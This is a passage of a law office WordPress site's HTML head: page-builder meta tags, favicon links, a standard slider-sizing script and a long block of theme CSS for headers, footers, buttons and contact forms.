	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cta-rt a {
    color: #2696e1;
}

.list_view{padding-left: 170px;}
.list_view li{
  list-style: none;
  list-style-type: none;
  background: url("https://spiegellawoffice.com/wp-content/uploads/2019/09/border-right.png") no-repeat 0 8px;
  background-size: 17px;
	padding-left: 30px;
	padding-top: 2px;
	padding-bottom: 2px;
	color: #265beb;
}


.round_img_sec.wpb_content_element{margin-bottom: 0;}
.round_img_sec.wpb_content_element .vc_figure a.vc_single_image-wrapper{padding-bottom: 22px;display: block;width: 100%;}
.round_part .vc_column-inner >  .wpb_wrapper{display: table;margin: 0 auto;cursor: pointer;}

.round_part .vc_column-inner > .wpb_wrapper:hover{opacity: 0.5;}

.round_img_sec.wpb_content_element .vc_figure{display: block;width: 100%;}
.wraper_header_top.sticky_head{position: fixed;left: 0;right: 0;width: 100%;}

.wraper_header_top.sticky_head .contact .add{display: none;}
.wraper_header_top  .header_top_item .header-data-social.hidden-xs{display: none;}

@media(max-width: 767px){
	.list_view {
			padding-left: 60px;
	}
}
@media(max-width: 479px){
	.list_view {
			padding-left: 30px;
	}
}		</style>
		<style id="lawcounsel_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#232323;font-size:16px;font-display:swap;}h1{font-family:"Playfair Display";line-height:46px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h2{font-family:"Playfair Display";line-height:35px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h3{font-family:"Playfair Display";line-height:35px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h4{font-family:"Playfair Display";line-height:35px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h5{font-family:"Playfair Display";line-height:30px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;font-display:swap;}h6{font-family:"Playfair Display";line-height:22px;font-weight:normal;font-style:normal;color:#000000;font-size:14px;font-display:swap;}.page-transition-layer{background-color:#ffffff;}.page-transition-layer-spinner .page-transition-layer-spinner-path{stroke:#23a1f5;}.wraper_header.style-one .wraper_header_main{background-color:#ffffff;}.wraper_header.style-one .wraper_header_main{border-bottom-color:#bcbcbc;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#686868;font-size:13px;font-display:swap;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#1F1F1F;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#1F1F1F;}.wraper_header.style-one .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:#ffffff;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#273272;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#273272;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#273272;}.wraper_header.style-two .header_main .responsive-nav i{color:#273272;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:#282d40;}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(40,45,64,0.2);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .is-sticky .wraper_header_main{background-color:rgba(40,45,64,0.9);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:"Source Sans Pro";text-transform:uppercase;line-height:27px;font-weight:normal;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:"Source Sans Pro";text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-three .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;font-display:swap;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-four .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:#483949;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:23px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#79C79A;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-five .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:#142d3f;}.wraper_header.style-six .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0C121F;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0C121F;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Montserrat;line-height:48px;font-weight:900;font-style:normal;color:#252525;font-size:40px;font-display:swap;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;font-display:swap;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li a:hover, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a{color:#EA0026;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#282d41;}.wraper_header.style-ten .wraper_header_main{background-color:#282d41;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{text-transform:uppercase;line-height:27px;color:#ffffff;font-size:14px;font-display:swap;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:14px;font-display:swap;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-ten .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{line-height:27px;color:#0c121f;font-size:15px;font-display:swap;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-one{background-color:#4eafcb;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-two{background-color:#25c16f;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#fff;font-size:13px;font-display:swap;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#323232;}.wraper_header.style-twelve .header_main_action_buttons .btn.btn-one{background-color:#0abc5f;}.wraper_header.style-twelve .wraper_header_main{background-color:#ffffff;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:27px;font-weight:600;font-style:normal;color:#333333;font-size:13px;font-display:swap;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;text-transform:uppercase;line-height:25px;font-weight:500;font-style:normal;color:#333333;font-size:12px;font-display:swap;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#333333;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#333333;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-color:#1e212e;background-repeat:no-repeat;background-position:right top;background-size:contain;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:80px;padding-bottom:40px;}.inner_banner_main .title{font-family:"Playfair Display";line-height:46px;font-weight:400;font-style:normal;color:#ffffff;font-size:36px;font-display:swap;}.inner_banner_main .subtitle{font-family:Lato;line-height:26px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;font-display:swap;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;font-display:swap;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#161616;}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-two .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-six{background-color:#171717;background-position:right bottom;background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/06/footer.png');background-size:cover;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_footer.style-seven{background-color:#171717;background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/06/footer.png');background-size:cover;}.wraper_footer.style-seven .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-eleven{background-color:#171717;background-repeat:no-repeat;background-size:cover;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #23a1f5;border-bottom:1px solid #23a1f5;border-left:1px solid #23a1f5;border-right:1px solid #23a1f5;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:1px solid #23a1f5;border-bottom:1px solid #23a1f5;border-left:1px solid #23a1f5;border-right:1px solid #23a1f5;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);box-shadow: 0 0 0 0 rgba(0,0,0,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Rubik;text-transform:uppercase;line-height:23px;font-weight:400;font-style:normal;color:#252525;font-size:13px;font-display:swap;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#49b0f4;}.radiantthemes-button > .radiantthemes-button-main i{color:#000000;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#23a1f5;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-bottom:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:50px;}.radiant-contact-form .form-row textarea{height:125px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form 